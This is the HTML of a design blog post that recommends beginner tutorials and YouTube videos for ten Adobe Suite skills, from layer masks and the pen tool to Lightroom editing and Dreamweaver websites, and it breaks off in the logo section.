in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-1709"
					class="nv-single-post-wrap col post-1709 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-design">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">Easy-Peasy Tutorials To Master 10 Key Skills In Adobe Suite</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://topcoreidea.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></li></ul></div></div><div class="nv-thumb-wrap"><img width="400" height="400" src="https://topcoreidea.com/wp-content/uploads/2023/05/caa0edf545633e207622404fac26b95f6d53c5f15319112fada33f4f3e4176d1.jpeg" class="skip-lazy wp-post-image" alt="" srcset="https://topcoreidea.com/wp-content/uploads/2023/05/caa0edf545633e207622404fac26b95f6d53c5f15319112fada33f4f3e4176d1.jpeg 400w, https://topcoreidea.com/wp-content/uploads/2023/05/caa0edf545633e207622404fac26b95f6d53c5f15319112fada33f4f3e4176d1-300x300.jpeg 300w, https://topcoreidea.com/wp-content/uploads/2023/05/caa0edf545633e207622404fac26b95f6d53c5f15319112fada33f4f3e4176d1-150x150.jpeg 150w" sizes="(max-width: 400px) 100vw, 400px" /></div><div class="nv-content-wrap entry-content"><p>Don’t tell me you’ve never heard of the Adobe Suite! It is a powerful set of graphic design tools that help professionals in the media and design industry produce high-quality projects.</p>
<p>For beginners, yes I know, it can be overwhelming and challenging because of all the features it offers. However, with some easy-peasy tutorials, noobs can master ten key skills that’ll help them with creating amazing visuals!</p>
<p>With the following tutorials, you’ll be able to unlock the full potential of this magical suite in no time.</p>
<h2>The Gateway to Adobe Suite</h2>
<p>Among the many <strong>skills that professional designers aim to master in Adobe Suite</strong>, some are foundational yet extremely important. These are the kind of skills that’ll get you more clients on popular crowdsourcing websites like Upwork, Fiverr, Freelancer, and ZillionDesigns.</p>
<ul>
<li>How to work with layers and layer masks</li>
<li>How to remove background from images</li>
<li>How to type text on assorted paths</li>
<li>How to use the pen tool</li>
<li>How to set up an attractive portfolio</li>
<li>How to create motion graphics</li>
<li>How to edit photographs</li>
<li>How to create a PDF</li>
<li>How to create a website</li>
<li>How to create a logo</li>
<li>How to edit a video</li>
</ul>
<p>Let’s get started.</p>
<h2>10 Key Skills in Adobe Suite You Must Master</h2>
<p>In today’s competitive world and marketplace full of all sorts of designers, knowing a few <strong>handy skills in the Adobe Suite</strong> can help you garner profitable projects.</p>
<p>You can do these projects even from the comfort of your home if you have a computer system that meets a few requirements suited for creating logo designs, brand identity designs, brochure designs, website designs, and many other miscellaneous designs.</p>
<h3>1) Layers and Layer Masks</h3>
<p>If you get the hang of working successfully with layers and layer masks in Adobe Photoshop then baby, you’ve hit the jackpot!</p>
<p>In Photoshop, a layer is a separate (often) transparent sheet, you can say, on which you can modify and create different graphic elements of your image, that too without affecting the previous or the following layers.</p>
<p>The benefit of layers – they let you work on specific parts of a photograph or image for easier editing.</p>
<p>On the other hand, layer masks are used to selectively hide and reveal parts of a layer. Black areas in the mask hide the layer, and the white areas reveal the layer. With layer masks, designers can create complex and detailed compositions. The masking tool trick helps you erase backgrounds in only a few minutes.</p>
<p>Below are some <strong>great tutorials</strong> to get you started on layers and layer masks.</p>
<ul>
<li>Learn about both layers and layer masks in this detailed tutorial by Nick Page who specializes in landscape photography.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/3GU-BDTGlcI" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<ul>
<li>Want a quick grasp of what layer masks are and what they allow you to do? Here is a quick, 120-second guide by Cristi Kerekes.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/55P6Q1a8_4c" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<ul>
<li>Are you looking for tips to master the layers panel? You can bookmark this video with Adobe Photoshop.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/i0nFEvE7bzs" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<p>If you watch a few videos on layers and layer masks in Photoshop, you’ll be ready to edit photographs like a pro in a jiffy.</p>
<p>Remember that “watching the video” is not enough. You complete your learning process if you practice what you’ve seen or read. So make sure to open the design software and fiddle with layers and layer masks to get the hang of the two.</p>
<p>There are some proven ways to accelerate your graphic design learning skills. Some of the most basic tips include: 1) get organized and set goals, 2) manage your time by structuring your goals, and 3) take notes about tips and techniques.</p>
<h3>2) Removing Background from Images</h3>
<p>If you explore crowdsourcing websites, you’ll see how much this type of skill is in demand. You’ll find hundreds of designers of all levels, claiming to have the ability to remove background from images that the clients provide them with during a project.</p>
<p>Thus, when <strong>mastering the Adobe Suite</strong>, make sure to get a complete knack for how to edit images in Photoshop. There are several tools and commands in the software to help you with removing anything in the background logo images or photographs. Some are quick techniques and some will take you time and effort to fully grasp.</p>
<p>So the trickiest task in removing background from the foreground is when there is uneven, disheveled hair in the front of an image. Here, a simple Magic Wand tool won’t do the trick.</p>
<ul>
<li>Here’s a video tutorial from Premiere Gal to help you remove a background image with hair.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/Ag-bfUOBaCk" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<p>Apart from this, there are many other ways to remove background objects from images in Photoshop. Let’s take a look at a few.</p>
<ul>
<li>If you’re looking for a video that covers more than one way to remove backgrounds from images, then here is one by Brendan Williams.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/2OGqnAdP7Y4" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<ul>
<li>Do you know how AI-generated illustrations are becoming popular? Here’s a way by ShootingStarSVG to remove backgrounds from artificial intelligence images.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/MIJdu8CeXz0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<ul>
<li>A popular skill in demand these days is how to remove the background from a logo image. The task is to extract the logo from all that surrounds it.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/z7dy7AXk65M" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<p>The success of the background removal process depends on two factors:</p>
<ol>
<li>How complex is the image? If it’s simple then you don’t need fancy skills to remove the background, but if a lot is going on then you need to know shortcuts and alternatives.</li>
<li>How good is the tool itself? There are many tools and commands in the design software that can help you with removing the background of an image but they each have limitations. Oftentimes, you need more than one tool to make the background disappear.</li>
</ol>
<p>Thus, as a professional graphic designer, you need to be able to assess the complexity of the image and the capability of the tool to make it happen.</p>
<h3>3) Text on Path</h3>
<p>Editing photographs on Adobe Photoshop is just one project designers can complete with the software. If you have to design an advertisement, for example, then you need to know more than just how to edit images. You need to know how to write and place text on adverts.</p>
<p>There are many ways to compose a piece of text and Photoshop isn’t the only software in the Adobe Suite that allows you to jazz up text. Adobe Illustrator and Adobe Indesign also have amazing features that make text look attractive.</p>
<p>For now, let’s learn how to put text on a path. The path can be a geometric circumference or outline, or it can be freehand.</p>
<p><strong>Text on Path in Photoshop – </strong></p>
<ul>
<li>Getting a sentence to fall right onto a circular path is challenging. In this video by Roberto Blake, you’ll learn how to adjust text so it looks perfect on the circumference.</li>
</ul>
<p><strong>Text on Path in Illustrator – </strong></p>
<ul>
<li>A circular path is just one way to type text on a path, but the real challenge is to write the text on a wavy line. Here is a video tutorial by EveryTuesday to help you get started.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/V3jTLH2e0nA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<p><strong>Text on Path in InDesign – </strong></p>
<ul>
<li>InDesign is software used for print publications mostly, but you can design your eBook on it too. Here is a video by Design with Dale to type any text on a path.</li>
</ul>
<p><center></center></p>
<p>When it comes to typography and text composition, there are hundreds of ways to make your appealing projects. Typing text on a path is just one technique of laying out text but it is a useful one. Start with one trick at a time so you don’t overload yourself with the “things to do” list.</p>
<h3>4) Mastering the Pen Tool</h3>
<p>You’ve got work cut out for you when it comes to mastering the Pen Tool. You need to be cautious and patient when working with this tool because although it is a much-needed skill to perfect, it is taxing. Upon mastering this tool, graphic designers open up a world full of endless possibilities.</p>
<p>With some pen tool tricks, you can create memorable logos and designs with a variety of detailed shapes and lines with accuracy and precision.</p>
<p>It surely takes time and effort to practice the pen tool but once you get the hang of it, you can produce some outstanding visuals. The key is to work your way up. Understand the basics of its different features and how it works.</p>
<p>Apart from video tutorials, there are many pen tool cheat sheets available for practice. The function of the pen tool varies in Photoshop and Illustrator. In one, it acts as a selection tool, and in the other software, it is used for drawing.</p>
<ul>
<li>Pen tool cheat sheets are a great way to practice all the different kinds of lines you can create. It makes the skill of precisely selecting and professionally illustrating much easier.
<ul>
<li>Pen tool cheat sheet by Paul Trani</li>
<li>Pen tool instructions by Adobe</li>
<li>Pen tool exercises by Rachel Walker</li>
<li>Pen tool exercise sheet</li>
</ul>
</li>
</ul>
<p>Remember – practice makes you better, and practice makes you perfect so keep practicing!</p>
<ul>
<li>The pen tool in Photoshop is usually used to make a selection of an area or object on the artboard. In this video, Aaron Nace teaches you how to use the pen tool to make a quick selection.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/VsSjXNOE7NM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<ul>
<li>The pen tool in Illustrator is used for drawing shapes, lines, and illustrations. In this video tutorial by Dansky, you’ll learn how to get a good hold of the pen tool.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/v14o-7RoQKo" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<p>Once you get the hang of the pen tool, you can create paths and anchor points that can be manipulated to make complex objects with control and precision. In addition to the pen tool, there are variations such as the Freeform Pen tool, or the Curvature Pen tool.</p>
<h3>5) Setting Up Your Portfolio</h3>
<p>As a graphic designer, you need to have a portfolio. The best Adobe Suite tool for this purpose is InDesign. It is a powerful publishing software that is used for creating both digital and print documents such as books, magazines, flyers, and brochures. Moreover, it can be used to create a professional portfolio.</p>
<p>Apart from the technicalities of designing a portfolio, here are the steps you need to follow to complete the process.</p>
<p><center><img loading="lazy" class="wp-image-25671" title="Portfolio" src="https://glossingdress.com/lib/img/all/219/5fd9e72a480dc7b2b9292b79393ee73f64a8479c9e0899a750f00fbd2ab8b2d0/ebefc5379c2026a0b4148a291c76f8d08a287e57dad567decebe5482a0fbf722.jpeg" sizes="(max-width: 800px) 100vw, 800px" srcset="https://glossingdress.com/lib/img/all/219/5fd9e72a480dc7b2b9292b79393ee73f64a8479c9e0899a750f00fbd2ab8b2d0/ebefc5379c2026a0b4148a291c76f8d08a287e57dad567decebe5482a0fbf722.jpeg 800w, https://www.zilliondesigns.com/blog/wp-content/uploads/Portfolio-1-300x169.jpg 300w, https://www.zilliondesigns.com/blog/wp-content/uploads/Portfolio-1-150x84.jpg 150w, https://www.zilliondesigns.com/blog/wp-content/uploads/Portfolio-1-768x432.jpg 768w" alt="Portfolio" width="800" height="450" /><br />
Image Source: behance/Naomi Umezu</center></p>
<p><strong>Step 1 – Define your project goals</strong></p>
<p>This means you need to specify what you want to accomplish with the portfolio. Is your goal to highlight and showcase your skills and strengths? This step will help you structure your portfolio with relevant and meaningful content.</p>
<p><strong>Step 2 – Select a befitting layout</strong></p>
<p>In InDesign, you can create a variety of templates to design your professional portfolio. It is always better to choose a template or design one from scratch that fits the style of your content. You can make it as elaborate or as simple as you like.</p>
<p><strong>Step 3 – Gather the material</strong></p>
<p>Gather all the content in one place, that is, scan if you need to, but make sure it is in a form that you can put in the software. These can be text documents, photographs, graphic images, clippings, etc. Once this is done, organize all the material you’ve collected and categorize or section them.</p>
<p><strong>Step 4 – Design the pages</strong></p>
<p>Now the fun part starts. Use a variety of InDesign’s features to create aesthetically appealing pages to display the content. Experiment with many colors, layout options, themes, and font styles to make a cohesive design.</p>
<p><strong>Step 5 – Add interactive elements</strong></p>
<p>If your portfolio is intended to be digital then adding interactive elements will enhance the overall experience of those who view it. In InDesign, you can create interactive elements like buttons and hyperlinks to lead people to your website, for example.</p>
<p><strong>Step 6 – Save and export the portfolio</strong></p>
<p>Once you’re done with the finishing touchups, the final step is to save the portfolio and export it into a PDF file for digital publication. Having an online portfolio is better in the sense that you can show it to more people.</p>
<ul>
<li>Make sure to watermark your portfolio</li>
<li>Keep saving your project throughout the process</li>
<li>Keep a backup of your portfolio design on a hard disk or cloud</li>
<li>Upload your portfolio on relevant websites</li>
</ul>
<p>Adobe InDesign may seem like a much simpler tool than Photoshop or Illustrator but it is great for designing projects that have more than one page.</p>
<p>Following are some key <strong>skills to master in Adobe InDesign</strong> to create amazing portfolios.</p>
<ul>
<li>Here is a video by Kelsey Baldwin explaining how to add and format text in InDesign. Know how to work with kerning, leading, and tracking.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/LplFc3XN2kk" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<ul>
<li>Did you know? You can work on more than one Adobe software for a project. This video by Martin Perhiniak pairs InDesign and Photoshop to define creative layout techniques.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/4rT6UJlJ0f0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<h3>6) Getting Started with Motion Graphics</h3>
<p>Nowadays, a graphic designer is more than just that. In most parts of the world, especially where labor is comparatively cheaper, graphic designers don’t really get to specialize. They are required to know more skills than their field asks of them.</p>
<p>Simply put, motion graphics is when graphic elements are given a sense of movement and direction using specialized software, such as Adobe After Effects. Not only is this tool used to edit videos in a reasonably easier way than Adobe Premiere Pro, but it also helps designers and animators to create visual effects to make multimedia projects.</p>
<p>After Effects is widely used in the television, advertising, and film industry to create dynamic and engaging graphics that often surprise audiences.</p>
<p>Just like any other Adobe Suite software, here too layers play an important role. To create motion graphics, you begin with a composition to add all the visuals like shapes, lines, text, and images on the canvas. With the help of layers, then you can use keyframes to create animation and movement.</p>
<p>With After Effects you can add an array of plugins and effects to create an assortment of visual effects like color correction or blurs. Holmes Motion shares the top plugins of 2023.</p>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/A6u3gk2N9HE" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<p>Once you’ve jazzed up the project with visual effects and styles, you can export it into different formats like GIFs and videos.</p>
<p>To master this skill, you need to climb the ladder, step by step. You can’t simply jump and expect to magically know it all.</p>
<ul>
<li>For a quick, beginners tutorial that gives an overview of how the software works, watch this video by Jordy Vandeput.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/5tQ0hf2SCeo" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<ul>
<li>If you’re into game designing or animation films then a frame-by-frame tutorial will help you understand how an illusion of movement works. Here is Creative Director Marvin Te teaching you how it’s done.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/Md78VKgefo0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<ul>
<li>Knowing the basics is not enough in the motion graphics field. You need to have some cool tricks up your sleeves to stand out from an ocean of designers who claim they know the software and skill.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/77j7odhPV2c" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<ul>
<li>These days, not just characters or objects are animated, even logo designs are put in motion. Here is just one tutorial to inspire you to churn out some original logo ideas of your own.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/Eb9gH2wLa2k" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<h3>7) Editing Photos</h3>
<p>One of the most popular skills to have as a graphic designer is how to edit photographs. While one can use Photoshop for editing photos, most photographers and designers prefer to enhance the appearance of images in Adobe Lightroom.</p>
<p>Adobe Lightroom is a comprehensive photo management and editing software that is designed and upgraded to help digital artists and photographers organize, edit, and share images.</p>
<p>With Lightroom, designers can apply adjustments and corrections to multiple images. The software allows photographers with different tools that help them with noise reduction, exposure level, sharpness, and colors.</p>
<p>Once the image is edited, users of this software can save images in different formats like TIFF, JPEG, and DNG. Designers can also then create web galleries, multimedia presentations, and slideshows.</p>
<ul>
<li>If you’re wondering how to work raw photographs, which can be a tricky task, Todd Dominey shares his ten-step raw photo editing process.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/wwVEbEpGTkY" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<ul>
<li>To start with any software, you need to know the basics. Once your foundational skills are strong, you can then go on and keep polishing them.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/5x3Hy7zie94" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<ul>
<li>In case you’re busy and cannot spend too much time learning then watch a video every day that is ten to fifteen minutes long. Surely you can spare under half an hour to learn a new and essential skill.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/bN2jqsJgbBs" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<ul>
<li>Want to study Lightroom as if you’re in a classroom with a teacher and his projects? Here is a video tutorial with a structured short course for beginners.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/qlKR_cEIORY" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<h3>8) Creating a PDF</h3>
<p>PDF is an abbreviation for Portable Document Format that makes it easy for people to “present and exchange documents.” It is a file format that can contain anything from text to graphics, or images.</p>
<p>PDF files are most commonly used for eBooks, brochures, infographics, manuals, long articles or essays, and forms.</p>
<p>You can save your project as a PDF in Photoshop, Illustrator, and InDesign but the software that is dedicated to this purpose in the Adobe Suite is Adobe Acrobat. You can create, edit, and convert PDFs in it.</p>
<ul>
<li>You’ve seen static PDF files but here is a video by Auret &amp; Jewel to make a fillable form in Adobe Acrobat.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/33Ar5KKs6Qk" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<ul>
<li>As I have mentioned before, you start from the beginning so here is a tutorial for beginners by Jamie Keet.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/wdENhL-FxOs" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<ul>
<li>There is more than one way to do a few things in life. This is one. Here is a video by Adobe Document Cloud that shares three ways to create a PDF in Acrobat.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/I2qJvxrcD0k" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<h3>9) Creating a Website</h3>
<p>If you’re creating a professional website, you can hire someone to do it for you or if you want to learn it yourself then you can learn how to do it in Adobe Dreamweaver.</p>
<p>Adobe Dreamweaver is a program used for website design and development. It allows designers and developers to create and edit websites and web pages.</p>
<p>Dreamweaver supports several programming languages like PHP, Javascript, CSS, and HTML.</p>
<p>The steps to designing a website are simple on the surface:</p>
<ol>
<li>Create a new site in the software, which is akin to a new artboard.</li>
<li>Design the layout by dragging and dropping visual elements.</li>
<li>Add the content, such as the text and the images.</li>
<li>Preview and test the website to check for anomalies.</li>
<li>Save and publish the new website online for everyone to use.</li>
</ol>
<ul>
<li>To learn this software you need to be a coding and designing junkie. Yes, that’s right. Here’s a seven-hour beginner’s tutorial course for you.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/raMaAm061eM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<p>You can also create a website in Adobe XD if you think Dreamweaver is too orthodox for your taste.</p>
<ul>
<li>Here is a video tutorial by Megan Weeks on how to use XD for creating modern and minimal-looking web designs.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/dvFde1OtgpE" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<p>Depending on your preference and the abilities of the two software, you can decide which program in the Adobe Suite is most suited to design a particular website.</p>
<h3>10) Creating a Logo</h3>
<div class="col-lg-12">
<div class="col-lg-4"><center><img loading="lazy" class="wp-image-25668" title="Creating a Logo" src="https://glossingdress.com/lib/img/all/219/5fd9e72a480dc7b2b9292b79393ee73f64a8479c9e0899a750f00fbd2ab8b2d0/caa0edf545633e207622404fac26b95f6d53c5f15319112fada33f4f3e4176d1.jpeg" sizes="(max-width: 400px) 100vw, 400px" srcset="https://glossingdress.com/lib/img/all/219/5fd9e72a480dc7b2b9292b79393ee73f64a8479c9e0899a750f00fbd2ab8b2d0/caa0edf545633e207622404fac26b95f6d53c5f15319112fada33f4f3e4176d1.jpeg 400w, https://www.zilliondesigns.com/blog/wp-content/uploads/Creating-a-Logo-1-300x300.jpg 300w, https://www.zilliondesigns.com/blog/wp-content/uploads/Creating-a-Logo-1-150x150.jpg 150w, https://www.zilliondesigns.com/blog/wp-content/uploads/Creating-a-Logo-1-75x75.jpg 75w" alt="Creating a Logo" width="400" height="400" /><br />
Image source: ZillionDesigns/B4BEST</center></div>
